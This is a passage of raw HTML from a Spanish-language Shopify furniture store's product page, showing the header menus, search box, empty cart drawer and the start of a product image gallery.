  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Sillas y Bancos
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Bancas
                      </a></li><li><a href="/collections/bancos-de-cocina" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Bancos
                      </a></li><li><a href="/collections/sillas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Sillas
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/blogs/noticias" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Blog
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 28.433048433048437%"
        
    >
            
            <img src="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500" alt="DORZAV SOFA N DECOR" srcset="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=50 50w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=100 100w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=150 150w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=200 200w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=250 250w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=300 300w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=400 400w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500 500w" width="200" height="56.86609686609687" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sala</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Salas
                                </a></li><li><a href="/collections/mesas-para-sala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mesas para Sala
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/tapetes-decorativos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tapetes Decorativos</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Iluminación</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Infantil
                                </a></li><li><a href="/collections/candiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Candiles
                                </a></li><li><a href="/collections/lamparas-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Mesa
                                </a></li><li><a href="/collections/lamparas-de-pie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Pie
                                </a></li><li><a href="/collections/abanicos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ventiladores
                                </a></li><li><a href="/collections/exterior/Exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exterior
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Decoración</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cojines Decorativos
                                </a></li><li><a href="/collections/papel-tapiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Papel Tapiz
                                </a></li><li><a href="/collections/cuadros-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cuadros Decorativos
                                </a></li><li><a href="/collections/espejos/Espejos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Espejos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Oficina</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Directivos
                                </a></li><li><a href="/collections/sillas-ejecutivas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Ejecutivos
                                </a></li><li><a href="/collections/sillas-operativas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Operativos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sillas y Bancos</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancas
                                </a></li><li><a href="/collections/bancos-de-cocina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancos
                                </a></li><li><a href="/collections/sillas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sillas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/blogs/noticias" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "DORZAV SOFA N DECOR",
    
      "logo": "https:\/\/www.dorzav.mx\/cdn\/shop\/files\/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/dorzavmuebles",
      "https:\/\/pinterest.com\/DorzavMuebles",
      "http:\/\/instagram.com\/dorzavmuebles",
      "https:\/\/tiktok.com\/@dorzavmuebles",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.dorzav.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 Productos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                ¡Carrito reservado por <strong>
                <countdown-timer data-duration="300"></countdown-timer>
              </strong> minutos más!
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ingresa código de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ingresa código de descuento</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Por favor, ingresa un código de descuento válido.</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                    Instrucciones especiales del pedido
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Instrucciones especiales del pedido"
                  ></textarea>
                </cart-note>
              </details>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20360060403864__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20360060403864__main"
  class="color-background-1 gradient section-template--20360060403864__main-padding"
  data-section="template--20360060403864__main"
><style data-shopify>.section-template--20360060403864__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20360060403864__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--20360060403864__main,
    #MediaGallery-template--20360060403864__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20360060403864__main,
      #MediaGallery-template--20360060403864__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--stacked grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--20360060403864__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20360060403864__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--20360060403864__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20360060403864__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20360060403864__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20360060403864__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20360060403864__main-36513800880280"
            class="product__media-item grid__item slider__slide is-active"
